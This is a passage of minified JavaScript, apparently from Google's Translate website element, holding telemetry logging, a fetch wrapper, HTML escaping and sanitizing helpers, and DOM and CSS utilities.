f);e.searchParams.set("authuser",a.Mb||"0");for(f=0;f<c&&a.g.length;++f){var g=a.g.slice(0,b),h=Sm(a.j,g,a.l,a.A,a.hc,a.I,a.G);if(!d(e.toString(),h)){++a.A;break}a.l=0;a.A=0;a.I=0;a.G=0;a.g=a.g.slice(g.length)}a.h.g&&a.h.stop()}},Vm=function(){return"https://play.google.com/log?format=json&hasfast=true"};var gn=function(){this.bj=typeof AbortController!=="undefined"};
gn.prototype.send=function(a,b,c){var d=this,e,f,g,h,k,m,n,p,q,r;return _.Dj(function(t){switch(t.g){case 1:return f=(e=d.bj?new AbortController:void 0)?setTimeout(function(){e.abort()},a.Fe):void 0,_.vj(t,2,3),g=Object.assign({},{method:a.fl,headers:Object.assign({},a.Rf)},a.body&&{body:a.body},a.withCredentials&&{credentials:"include"},{signal:a.Fe&&e?e.signal:null}),_.K(t,fetch(a.url,g),5);case 5:h=t.h;if(h.status!==200){(k=c)==null||k(h.status);t.Ma(3);break}if((m=b)==null){t.Ma(7);break}return _.K(t,
h.text(),8);case 8:m(t.h);case 7:case 3:t.F=[t.j];t.l=0;t.A=0;clearTimeout(f);am(t);break;case 2:n=_.wj(t);switch((p=n)==null?void 0:p.name){case "AbortError":(q=c)==null||q(408);break;default:(r=c)==null||r(400)}t.Ma(3)}})};gn.prototype.pf=function(){return 4};_.hn=function(a,b){b=b===void 0?"0":b;_.w.call(this);this.Bc=a;this.Mb=b;this.B="https://play.google.com/log?format=json&hasfast=true";this.j=null;this.g=void 0;this.h=this.hc=this.Ha=null;this.o=this.A=!1;this.l=null};_.y(_.hn,_.w);_.jn=function(a,b){a.Wb=b;return a};_.kn=function(a){a.A=!0;return a};_.hn.prototype.Pd=function(){this.C=!0;return this};
_.ln=function(a){a.Ha||(a.Ha=new gn);var b=new Ym({Bc:a.Bc,Wb:a.Wb?a.Wb:vm,Mb:a.Mb,Al:a.B,yb:!1,Vc:!1,Pd:a.C,Bg:a.Bg,Ha:a.Ha});_.jk(a,_.$b(_.qa,b));if(a.j){var c=a.j,d=Pm(b.j);_.Ul(d,7,c)}a.g?b.B=a.g:a.g!==null&&(b.B=new _.wm);a.hc&&(b.hc=a.hc);a.h&&((d=a.h)?(b.experimentIds||(b.experimentIds=new pm),c=b.experimentIds,d=_.Xl(d),_.Ul(c,4,d)):b.experimentIds&&_.Ej(b.experimentIds,4));a.A&&(b.O=a.A&&b.T);a.o&&(b.J=a.o);a.l&&(c=a.l,b.R=!0,bn(b,c));Rm(b.j);a.Ha.pd&&a.Ha.pd(a.Bc);a.Ha.ll&&a.Ha.ll(b);return b};_.mn=function(a){this.H=_.I(a)};_.y(_.mn,_.J);_.l=_.mn.prototype;_.l.Wa=function(){return _.Jj(this,16)};_.l.ob=function(a){return _.Ul(this,16,a)};_.l.ra=function(){return _.Jj(this,1)};_.l.ua=function(a){return _.Ul(this,1,a)};_.l.nf=function(){return _.Kj(this,53)};
}catch(e){_._DumpException(e)}
try{
_.nn=function(a){var b=_.La();a=b?b.createHTML(a):a;return new _.rc(a)};_.on=function(a,b){b=_.xh(b);b!==void 0&&(a.href=b)};_.pn={};_.qn=function(a){this.g=a};_.qn.prototype.toString=function(){return this.g};_.rn={};_.sf=function(){throw Error("J");};_.sf.prototype.gf=null;_.sf.prototype.ha=function(){return this.content};_.sf.prototype.toString=function(){return this.content};_.sf.prototype.Kc=function(){if(this.Tb!==_.rn)throw Error("K");return _.nn(this.toString())};var sn=function(){_.sf.call(this)};
_.E(sn,_.sf);sn.prototype.Tb=_.rn;var tn=function(){_.sf.call(this)};_.E(tn,_.sf);tn.prototype.Tb=_.pn;tn.prototype.gf=1;tn.prototype.j=function(){return new _.qn(this.toString())};_.un=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,d){c=new b(String(c));d!==void 0&&(c.gf=d);return c}}(sn);_.vn=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c){return new b(String(c))}}(tn);_.wn=RegExp.prototype.hasOwnProperty("sticky");_.xn=new RegExp((_.wn?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",_.wn?"gy":"g");_.yn=function(){_.sf.call(this)};_.y(_.yn,sn);
_.yn.prototype.ha=function(){if(this.content!==void 0)return this.content;for(var a="",b=_.z(this.X),c=b.next();!c.done;c=b.next())a+=c.value;return a};_.yn.prototype.toString=function(){return this.ha()};_.zn=function(){function a(){this.content=""}a.prototype=_.yn.prototype;return function(){return new a}}();
}catch(e){_._DumpException(e)}
try{
var An,Bn;An=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};Bn=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})};_.Cn=function(a){if(a instanceof _.he)return a;var b=new _.he(_.ee);_.ge(b,2,a);return b};var Fn,Dn;_.En=function(a,b,c){if(typeof b==="string")(b=Dn(a,b))&&(a.style[b]=c);else for(var d in b){c=a;var e=b[d],f=Dn(c,d);f&&(c.style[f]=e)}};Fn={};Dn=function(a,b){var c=Fn[b];if(!c){var d=An(b);c=d;a.style[d]===void 0&&(d=(_.Ic?"Webkit":_.Hc?"Moz":null)+Bn(d),a.style[d]!==void 0&&(c=d));Fn[b]=c}return c};_.Gn=_.Hc?"MozUserSelect":_.Ic||_.Gc?"WebkitUserSelect":null;
}catch(e){_._DumpException(e)}
try{
_.la("el_main_css");

_.na();
}catch(e){_._DumpException(e)}
try{
_.la("el_main");
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Hn=function(a,b){var c={},d;for(d in a)c[d]=b.call(void 0,a[d],d,a);return c},In=function(a,b){var c=b.createRange();c.selectNode(b.body);a=_.nn(a);return c.createContextualFragment(_.Gl(a))},Jn=function(a){a=a.nodeName;return typeof a==="string"?a:"FORM"},Kn=function(a){a=a.nodeType;return a===1||typeof a!=="number"},Ln=function(a,b,c){a.setAttribute(b,c)},Mn=function(a,b,c,d){_.dj(a);var e=a.H,f=e[_.H]|0;if(c==null)return _.fj(e,f,b),a;var g=c===_.Hi?7:c[_.H]|0,h=g,k=_.kj(g),m=k||Object.isFrozen(c);
k||(g=0);m||(c=_.aj(c),h=0,g=_.jj(g,f),m=!1);g|=5;k=4&g?512&g?512:1024&g?1024:0:void 0;k=k!=null?k:0;for(var n=0;n<c.length;n++){var p=c[n],q=d(p,k);Object.is(p,q)||(m&&(c=_.aj(c),h=0,g=_.jj(g,f),m=!1),c[n]=q)}g!==h&&(m&&(c=_.aj(c),g=_.jj(g,f)),_.Hh(c,g));_.fj(e,f,b,c);return a},Nn=function(a){if(_.Dh){var b;return(b=a[_.im])!=null?b:a[_.im]=new Map}if(_.im in a)return a[_.im];b=new Map;Object.defineProperty(a,_.im,{value:b});return b},On=function(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=
e=0;f<d.length;f++){var g=d[f];_.gj(b,g)!=null&&(e!==0&&(c=_.fj(b,c,e)),e=g)}a.set(d,e);return e},Pn=function(a){return _.Na(a)},Rn=function(){var a=Qn,b;for(b in a)return!1;return!0},Sn=function(a){var b={},c;for(c in a)b[c]=a[c];return b},Tn=function(a,b){return a<b?-1:a>b?1:0},Un=function(a,b){var c=0;a=(0,_.oc)(String(a)).split(".");b=(0,_.oc)(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=
/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Tn(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Tn(f[2].length==0,g[2].length==0)||Tn(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c},Vn=function(a){if(/^(script|style)$/i.test(a.tagName))throw Error("u");},Wn=function(a){if(a instanceof _.qn)return a.g;throw Error("u");},Xn=function(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,
"&apos;")},Yn=function(a){return a instanceof _.rc?a:_.nn(Xn(String(a)))},Zn=function(a){var b={nonce:_.Pa("script",document)};a=_.Sa(a).toString();var c="<script";if(b==null?0:b.id)c+=' id="'+Xn(b.id)+'"';if(b==null?0:b.nonce)c+=' nonce="'+Xn(b.nonce)+'"';if(b==null?0:b.type)c+=' type="'+Xn(b.type)+'"';if(b==null?0:b.defer)c+=" defer";return _.nn(c+(">"+a+"\x3c/script>"))},$n=function(a){var b=Yn("");return _.nn(a.map(function(c){return _.Gl(Yn(c))}).join(_.Gl(b).toString()))},ao=function(a){return $n(a)},
eo=function(a){for(var b="",c=Object.keys(a),d=0;d<c.length;d++){var e=c[d],f=a[e];if(!bo.test(e))throw Error("u");if(f!==void 0&&f!==null){if(/^on./i.test(e))throw Error("u");co.indexOf(e.toLowerCase())!==-1&&(f=_.th(f)?f.toString():_.wh(String(f))||"about:invalid#zClosurez");f=e+'="'+Yn(String(f))+'"';b+=" "+f}}return b},ho=function(a){var b={};if(!bo.test("body"))throw Error("u");if(fo.indexOf("BODY")!==-1)throw Error("u");var c="<body";b&&(c+=eo(b));Array.isArray(a)||(a=a===void 0?[]:[a]);go.indexOf("BODY")!==
-1?c+=">":(a=ao(a.map(function(d){return d instanceof _.rc?d:Yn(String(d))})),c+=">"+a.toString()+"</body>");return _.nn(c)},io=function(a){return _.za(a)?a.Kc&&(a=a.Kc(),a instanceof _.rc)?a:Yn("zSoyz"):Yn(String(a))},jo=function(a,b){b&&b.h?b.h(a):(b=io(b),a.innerHTML=_.Gl(b))},lo=function(a,b){b=a(b||ko,void 0);a=_.fb();b&&b.g?a=b.g():(a=a.createElement("DIV"),b=io(b),a.innerHTML=_.Gl(b));a.childNodes.length==1&&(b=a.firstChild,b.nodeType==1&&(a=b));return a},no=function(a){var b=document.implementation.createHTMLDocument("");
a=mo(a,b);b=b.body;b.appendChild(a);b=(new XMLSerializer).serializeToString(b);b=b.slice(b.indexOf(">")+1,b.lastIndexOf("</"));return _.nn(b)},oo=function(a){if(typeof a!=="string")throw Error();return a},po=function(a,b,c){if(b)return oo(a);var d;return(d=_.Zi(a))!=null?d:c?"":void 0},so=function(){return qo||(qo=new _.mi(_.Ih([]),void 0,void 0,void 0,ro))},to=function(a,b,c,d){var e=a.H,f=e[_.H]|0;c=_.Kh(a,f)?1:c;d=!!d||c===3;c===2&&_.cj(a)&&(e=a.H,f=e[_.H]|0);a=_.hj(e,b);var g=a===_.Hi?7:a[_.H]|
0,h=_.ij(g,f);var k=4&h?!1:!0;if(k){4&h&&(a=_.aj(a),g=0,h=_.jj(h,f),f=_.fj(e,f,b,a));for(var m=0,n=0;m<a.length;m++){var p=_.Zi(a[m]);p!=null&&(a[n++]=p)}n<m&&(a.length=n);h=(h|4)&-513;h&=-1025;h&=-4097}h!==g&&(_.Hh(a,h),2&h&&Object.freeze(a));return a=_.lj(a,h,e,f,b,c,k,d)},vo=function(a,b,c,d){var e=uo;!d&&_.cj(a)&&(b=a.H,c=b[_.H]|0);var f=_.gj(b,1);a=!1;if(f==null){if(d)return so();f=[]}else if(f.constructor===_.mi)if(f.uc&2&&!d)f=Array.from(_.ni.prototype.entries.call(f));else return f;else Array.isArray(f)?
a=!!((f[_.H]|0)&2):f=[];if(d){if(!f.length)return so();a||(a=!0,_.Ih(f))}else if(a){a=!1;d=_.aj(f);for(f=0;f<d.length;f++){var g=d[f]=_.aj(d[f]);Array.isArray(g[1])&&(g[1]=_.Ih(g[1]))}f=d}!a&&c&32&&_.$i(f);e=new _.mi(f,e,po,void 0);c=_.fj(b,c,1,e);a||_.ej(b,c);return e},wo=function(a,b){for(var c=[],d=a.length,e=0,f=[],g,h,k=0;k<d;){switch(e){case 0:var m=a.indexOf("<",k);if(m<0){if(c.length===0)return a;c.push(a.substring(k));k=d}else c.push(a.substring(k,m)),h=m,k=m+1,_.wn?(_.xn.lastIndex=k,m=_.xn.exec(a)):
(_.xn.lastIndex=0,m=_.xn.exec(a.substring(k))),m?(f=["<",m[0]],g=m[1],e=1,k+=m[0].length):c.push("<");break;case 1:m=a.charAt(k++);switch(m){case "'":case '"':var n=a.indexOf(m,k);n<0?k=d:(f.push(m,a.substring(k,n+1)),k=n+1);break;case ">":f.push(m);c.push(b(f.join(""),g));e=0;f=[];h=g=null;break;default:f.push(m)}break;default:throw Error();}e===1&&k>=d&&(k=h+1,c.push("<"),e=0,f=[],h=g=null)}return c.join("")},xo=function(a,b,c,d){this.top=a;this.right=b;this.bottom=c;this.left=d},Eo=function(){var a=
yo(zo(_.kn(_.jn(Ao(),function(){return null}).Pd()))),b=Bo().map(function(c){var d;a:{var e=c.l;if(e==null)c=null;else if(typeof e==="number")c=e;else{if(typeof e==="string"){var f=Number(e);if(!isNaN(f)&&(f!==0||e.trim().length!==0)){c=f;break a}}throw Co(c,"number");}}return(d=c)!=null?d:0}).filter(function(c){return c>0});b.length>0&&(b=Do(b),a.h=b);return _.ln(a)},Fo=function(a){return"translate:"+a},Lo=function(a){var b=new Go;b=_.Ul(b,1,a.name);var c=Ho(a.startTime);b=_.M(b,2,c);a=Io(a.duration);
a=_.M(b,3,a);b=new Jo;return Ko(a,5,b)},Ho=function(a){var b=new Ro;b.setSeconds(Math.floor(a/1E3));a=Math.round(a%1E3*1E6);_.mj(b,2,a==null?a:_.Jl(a),0);return b},Io=function(a){var b=new So;b.setSeconds(Math.floor(a/1E3));a=Math.round(a%1E3*1E6);_.mj(b,2,a==null?a:_.Jl(a),0);return b},To=function(a){return performance&&performance.mark&&(a=performance.getEntriesByName(a,"mark"),a.length==1)?a[0]:null},Uo=function(a,b){return performance&&performance.measure?performance.measure(a,b)||null:null},
Xo=function(a,b,c){var d=Array.prototype.slice.call(arguments);d.splice(0,2);d="l"+a.toString(16)+"i"+b.toString(16)+(d.length?"-"+d.join("_"):"");Vo?Vo.push(d):Wo(d)},$o=function(){var a=Yo||(Yo=Zo('[null,null,null,null,null,"(function(){\'use strict\';var f\\u003dtypeof Object.defineProperties\\u003d\\u003d\\"function\\"?Object.defineProperty:function(a,c,b){if(a\\u003d\\u003dArray.prototype||a\\u003d\\u003dObject.prototype)return a;a[c]\\u003db.value;return a};function g(a){a\\u003d[\\"object\\"\\u003d\\u003dtypeof globalThis\\u0026\\u0026globalThis,a,\\"object\\"\\u003d\\u003dtypeof window\\u0026\\u0026window,\\"object\\"\\u003d\\u003dtypeof self\\u0026\\u0026self,\\"object\\"\\u003d\\u003dtypeof global\\u0026\\u0026global];for(var c\\u003d0;c\\u003ca.length;++c){var b\\u003da[c];if(b\\u0026\\u0026b.Math\\u003d\\u003dMath)return b}throw Error(\\"Cannot find global object\\");}var h\\u003dg(this);\\nfunction k(a,c){if(c)a:{var b\\u003dh;a\\u003da.split(\\".\\");for(var d\\u003d0;d\\u003ca.length-1;d++){var e\\u003da[d];if(!(e in b))break a;b\\u003db[e]}a\\u003da[a.length-1];d\\u003db[a];c\\u003dc(d);c!\\u003dd\\u0026\\u0026c!\\u003dnull\\u0026\\u0026f(b,a,{configurable:!0,writable:!0,value:c})}}k(\\"globalThis\\",function(a){return a||h});/*\\n\\n Copyright Google LLC\\n SPDX-License-Identifier: Apache-2.0\\n*/\\nvar l\\u003dglobalThis.trustedTypes,m;function n(){var a\\u003dnull;if(!l)return a;try{var c\\u003dfunction(b){return b};a\\u003dl.createPolicy(\\"goog#html\\",{createHTML:c,createScript:c,createScriptURL:c})}catch(b){}return a};function p(a){this.g\\u003da}p.prototype.toString\\u003dfunction(){return this.g+\\"\\"};function q(a){m\\u003d\\u003d\\u003dvoid 0\\u0026\\u0026(m\\u003dn());a\\u003dm?m.createScriptURL(a):a;return new p(a)};if(!function(){if(self.origin)return self.origin\\u003d\\u003d\\u003d\\"null\\";if(location.host!\\u003d\\u003d\\"\\")return!1;try{return window.parent.escape(\\"\\"),!1}catch(a){return!0}}())throw Error(\\"sandboxing error\\");\\nwindow.addEventListener(\\"message\\",function(a){var c\\u003da.ports[0];a\\u003da.data;var b\\u003da.callbackName.split(\\".\\"),d\\u003dwindow;b[0]\\u003d\\u003d\\u003d\\"window\\"\\u0026\\u0026b.shift();for(var e\\u003d0;e\\u003cb.length-1;e++)d[b[e]]\\u003d{},d\\u003dd[b[e]];d[b[b.length-1]]\\u003dfunction(r){c.postMessage(JSON.stringify(r))};b\\u003ddocument.createElement(\\"script\\");a\\u003dq(a.url);if(a instanceof p)a\\u003da.g;else throw Error(\\"\\");b.src\\u003da;document.body.appendChild(b)},!0);}).call(this);\\n"]'));
if(!a)return null;a=_.Zi(_.rj(a,6,void 0,_.mk));var b;a===null||a===void 0?b=null:b=_.Ra(a);return b},ap=function(a){var b={};a=_.z(a);for(var c=a.next();!c.done;c=a.next())c=c.value,b[c.language]=c.name;return b},bp=function(a){O.call(this);a=a||{};this.id=a.id||this.Ya();this.Cf=a.Cf||"";this.me=a.me||null;this.ne=a.ne||null;this.df=a.df||!1;this.className=a.className||null;this.l=null},cp=function(a,b,c,d){_.ud.call(this,d);this.type="key";this.keyCode=a;this.charCode=b;this.repeat=c},dp=function(){},
ep=function(){},fp=function(a,b,c){_.w.call(this);this.h=a;this.l=b||0;this.j=c;this.g=(0,_.C)(this.ti,this)},gp=function(a){a=a.className;return typeof a==="string"&&a.match(/\S+/g)||[]},ip=function(a,b){var c=gp(a),d=Array.prototype.slice.call(arguments,1),e=c.length+d.length;hp(c,d);a.className=c.join(" ");return c.length==e},kp=function(a,b){var c=gp(a),d=Array.prototype.slice.call(arguments,1),e=jp(c,d);a.className=e.join(" ");return e.length==c.length-d.length},hp=function(a,b){for(var c=0;c<
b.length;c++)_.ua(a,b[c])||a.push(b[c])},jp=function(a,b){return a.filter(function(c){return!_.ua(b,c)})},lp=function(a,b){return _.ua(gp(a),b)},mp=function(a,b,c){c?ip(a,b):kp(a,b)},rp=function(a){return np(new op,to(a,1,void 0===_.Ki?2:4).map(function(b,c){var d=new pp;b=qp(d,1,b);if(to(a,2,void 0===_.Ki?2:4).length>c){d=to(a,2,3,!0);if(typeof c!=="number"||c<0||c>=d.length)throw Error();qp(b,3,d[c])}return b}))},sp=function(a){var b=new pp;b=qp(b,1,a[0]);a.length===3&&qp(b,3,a[2]);return b},tp=
function(a){return _.Gj(a,pp,1).map(function(b){return _.Jj(b,3)?[_.Jj(b,1),200,_.Jj(b,3)]:[_.Jj(b,1),200]})},up=function(a){var b=_.fb(),c=b.g,d=b.createElement("STYLE"),e=_.Pa("style",c);e&&d.setAttribute("nonce",e);d.type="text/css";b=b.getElementsByTagName("HEAD")[0];d.styleSheet?d.styleSheet.cssText=a:d.appendChild(c.createTextNode(a));b.appendChild(d);return d},vp=function(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0},Pp,Qp,Rp,Tp,Up,Vp,Wp,Xp,Yp,Zp,$p,aq,bq,cq;_.l=vp.prototype;
_.l.equals=function(a){return a instanceof vp&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};_.l.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};_.l.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};_.l.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};_.l.translate=function(a,b){a instanceof vp?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b==="number"&&(this.y+=b));return this};
var wp=function(a){return new vp(a.x,a.y)},xp=["data:","http:","https:","mailto:","ftp:"],yp=function(a){var b=1;a=a.split(":");for(var c=[];b>0&&a.length;)c.push(a.shift()),b--;a.length&&c.push(a.join(":"));return c},zp=function(a,b,c){c=a.g.get(c);return(c==null?0:c.has(b))?c.get(b):a.l.has(b)?{Ca:1}:(c=a.o.get(b))?c:a.h&&[].concat(_.Jb(a.h)).some(function(d){return b.indexOf(d)===0})?{Ca:1}:{Ca:0}},Ap=function(a,b,c){var d=Jn(b);c=c.createElement(d);b=b.attributes;for(var e=_.z(b),f=e.next();!f.done;f=
e.next()){var g=f.value;f=g.name;g=g.value;var h=zp(a.g,f,d),k;a:{if(k=h.conditions){k=_.z(k);for(var m=k.next();!m.done;m=k.next()){var n=_.z(m.value);m=n.next().value;n=n.next().value;var p=void 0;if((m=(p=b.getNamedItem(m))==null?void 0:p.value)&&!n.has(m)){k=!1;break a}}}k=!0}if(k)switch(h.Ca){case 1:Ln(c,f,g);break;case 2:throw Error();case 3:Ln(c,f,g.toLowerCase());break;case 4:Ln(c,f,g);break;case 5:Ln(c,f,g);break;case 6:Ln(c,f,g);break;case 7:a:if(h=void 0,k=g,_.qc){try{h=new URL(k)}catch(q){h=
"https:";break a}h=h.protocol}else b:{h=k;k=document.createElement("a");try{k.href=h}catch(q){h=void 0;break b}h=k.protocol;h=h===":"||h===""?"https:":h}g=h!==void 0&&xp.indexOf(h.toLowerCase())!==-1?g:"about:invalid#zClosurez";Ln(c,f,g)}}return c},mo=function(a,b){var c=_.cd;a=In(a,b);a=document.createTreeWalker(a,5,function(h){if(h.nodeType===3)h=1;else if(Kn(h))if(h=Jn(h),h===null)h=2;else{var k=c.g;h=h!=="FORM"&&(k.j.has(h)||k.g.has(h))?1:2}else h=2;return h});for(var d=a.nextNode(),e=b.createDocumentFragment(),
f=e;d!==null;){var g=void 0;if(d.nodeType===3)g=document.createTextNode(d.data);else if(Kn(d))g=Ap(c,d,b);else throw Error("u");f.appendChild(g);if(d=a.firstChild())f=g;else for(;!(d=a.nextSibling())&&(d=a.parentNode());)f=f.parentNode}return e},Bp=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")},Cp=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||
c).querySelector(a?"."+a:""):Bp(c,"*",a,b)[0]||null);return a||null},Dp=function(a){return a.scrollingElement?a.scrollingElement:_.Ic||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement},Ep=function(a){var b=Dp(a);a=a.defaultView;return new vp(a.pageXOffset||b.scrollLeft,a.pageYOffset||b.scrollTop)},Fp=function(a){var b={};a=(a.g&&(a.g?a.g.readyState:0)>=2?a.g.getAllResponseHeaders()||"":"").split("\r\n");for(var c=0;c<a.length;c++)if(!/^[\s\xa0]*$/.test(a[c])){var d=yp(a[c]),
e=d[0];d=d[1];if(typeof d==="string"){d=d.trim();var f=b[e]||[];b[e]=f;f.push(d)}}return Hn(b,function(g){return g.join(", ")})},Gp=function(a){return a instanceof _.Qg?new _.Qg(a):new _.Qg(a)},Hp=[4,5,6],Ko=function(a,b,c){var d=Hp;c=_.pj(c);a:{var e=c;_.dj(a);var f=a.H,g=f[_.H]|0;if(e==null){var h=Nn(f);if(On(h,f,g,d)===b)h.set(d,0);else break a}else{h=Nn(f);var k=On(h,f,g,d);k!==b&&(k&&(g=_.fj(f,g,k)),h.set(d,b))}_.fj(f,g,b,e)}c&&!_.Kh(c)&&_.ej(a.H);return a},Ro=function(a){this.H=_.I(a)};
_.y(Ro,_.J);Ro.prototype.getSeconds=function(){return _.km(this,1)};Ro.prototype.setSeconds=function(a){return _.mj(this,1,_.Ml(a),"0")};var So=function(a){this.H=_.I(a)};_.y(So,_.J);So.prototype.getSeconds=function(){return _.km(this,1)};So.prototype.setSeconds=function(a){return _.mj(this,1,_.Ml(a),"0")};
var Ip=function(a){var b=new _.Km;return _.lm(b,11,a)},Ao=function(){var a=new _.hn(1871,"0");a.B="https://translate.googleapis.com/element/log?format=json&hasfast=true";return a},yo=function(a){a.j=Jp;return a},zo=function(a){a.g=new _.wm;return a},Jo=function(a){this.H=_.I(a)};_.y(Jo,_.J);var Kp=function(a){this.H=_.I(a)};_.y(Kp,_.J);var Go=function(a){this.H=_.I(a)};_.y(Go,_.J);var Lp=function(a){this.H=_.I(a)};_.y(Lp,_.J);var Mp=function(a){this.H=_.I(a)};_.y(Mp,_.J);
var Np=function(a){this.H=_.I(a)};_.y(Np,_.J);var Op=function(a){this.H=_.I(a)};_.y(Op,_.J);Pp=function(a){_.dj(a);a=a.H;var b=a[_.H]|0,c=_.gj(a,112),d=void 0===_.Li,e=_.Wh(c,Op,!d,b);!d||e?(e=_.Zh(e),c!==e&&(b=_.fj(a,b,112,e),_.ej(a,b)),a=e):a=void 0;return a};Qp=function(a,b){a.X!==void 0?a.X.push(b):a.content+=b;return a};Rp=function(a,b){a.X!==void 0?a.X.push(b):b instanceof _.yn?b.content!==void 0?a.content+=b.ha():(a.X=[a.content,b],a.content=void 0):a.content+=b;return a};
Tp=function(a,b){b=Sp(b||{},a.j?a.j.g():{});a.h(null,b.Tb);return b.j()};Up=function(a){a.bc=void 0;a.Ib=function(){return a.bc?a.bc:a.bc=new a}};Vp={};Wp=function(a,b){return new vp(a.x-b.x,a.y-b.y)};Xp=/&/g;Yp=/</g;Zp=/>/g;$p=/"/g;aq=/'/g;bq=/\x00/g;cq=/[\x00&<>"']/;_.sh=function(a){this.g=a};_.sh.prototype.toString=function(){return this.g};
var dq=function(a){return a.replace(/\xa0|[ \t]+/g," ")},eq=function(a){return a.replace(/[\s\xa0]+$/,"")},fq=function(a){cq.test(a)&&(a.indexOf("&")!=-1&&(a=a.replace(Xp,"&amp;")),a.indexOf("<")!=-1&&(a=a.replace(Yp,"&lt;")),a.indexOf(">")!=-1&&(a=a.replace(Zp,"&gt;")),a.indexOf('"')!=-1&&(a=a.replace($p,"&quot;")),a.indexOf("'")!=-1&&(a=a.replace(aq,"&#39;")),a.indexOf("\x00")!=-1&&(a=a.replace(bq,"&#0;")));return a},gq=function(a){return a.replace(/&([^;]+);/g,function(b,c){switch(c){case "amp":return"&";
case "lt":return"<";case "gt":return">";case "quot":return'"';default:return c.charAt(0)!="#"||(c=Number("0"+c.slice(1)),isNaN(c))?b:String.fromCharCode(c)}})},hq=/&([^;\s<&]+);?/g,iq=function(a){var b={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"'};var c=_.u.document.createElement("div");return a.replace(hq,function(d,e){var f=b[d];if(f)return f;e.charAt(0)=="#"&&(e=Number("0"+e.slice(1)),isNaN(e)||(f=String.fromCharCode(e)));f||(f=_.nn(d+" "),c.nodeType===1&&Vn(c),c.innerHTML=_.Gl(f),f=c.firstChild.nodeValue.slice(0,
-1));return b[d]=f})},jq=function(a){return a.indexOf("&")!=-1?"document"in _.u?iq(a):gq(a):a},kq=function(a,b){try{return _.Dc(a[b]),!0}catch(c){}return!1},mq=function(a){var b=lq;return Object.prototype.hasOwnProperty.call(b,"7.0")?b["7.0"]:b["7.0"]=a("7.0")},lq={},nq=function(){return mq(function(){return Un(_.Wc,"7.0")>=0})},bo=/^[a-z][a-z\d-]*$/i,fo="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),go="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),
co=["action","formaction","href"],oq=function(){this.g=new Map};oq.prototype.format=function(a){var b=this,c=Yn("_safevalues_format_marker_:").toString();a=Yn(a).toString().replace(new RegExp("\\{"+c+"[\\w&#;]+\\}","g"),function(d){var e;if(e=b.g.get(d)){d="";switch(e.type){case "html":d=e.nh;break;case "startTag":d="<"+e.tagName+e.attributes+">";break;case "endTag":d="</"+e.tagName+">"}e=d}else e=d;return e});return _.nn(a)};oq.prototype.text=function(a){return pq(this,{type:"html",nh:Yn(a).toString()})};
var pq=function(a,b){var c="{_safevalues_format_marker_:"+a.g.size+"_"+Math.random().toString(36).slice(2)+"}";a.g.set(Yn(c).toString(),b);return c},qq=function(a){return _.fd(document,a)},rq=function(a,b){return(b||document).getElementsByTagName(String(a))},sq=function(a,b,c){return _.ld(document,arguments)},tq=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b.nextSibling)},uq=function(a){return _.za(a)&&a.nodeType==1},vq=function(a){return a.contentDocument||a.contentWindow.document},wq=
function(a){try{return a.contentWindow||(a.contentDocument?_.hb(a.contentDocument):null)}catch(b){}return null},xq={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},yq={IMG:" ",BR:"\n"},zq=function(a){a=a.tabIndex;return typeof a==="number"&&a>=0&&a<32768},Aq=function(a,b){b?a.tabIndex=0:(a.tabIndex=-1,a.removeAttribute("tabIndex"))},Bq=function(a,b,c){if(!(a.nodeName in xq))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in yq)b.push(yq[a.nodeName]);
else for(a=a.firstChild;a;)Bq(a,b,c),a=a.nextSibling},Cq=function(a){var b=[];Bq(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a},Dq=function(a){var b=[];Bq(a,b,!1);return b.join("")},Eq=function(a,b,c){this.promise=a;this.resolve=b;this.reject=c},Fq=function(){var a,b,c=new _.he(function(d,e){a=d;b=e});return new Eq(c,a,b)},Gq=function(a){var b=_.tg(a);if(typeof b=="undefined")throw Error("I");
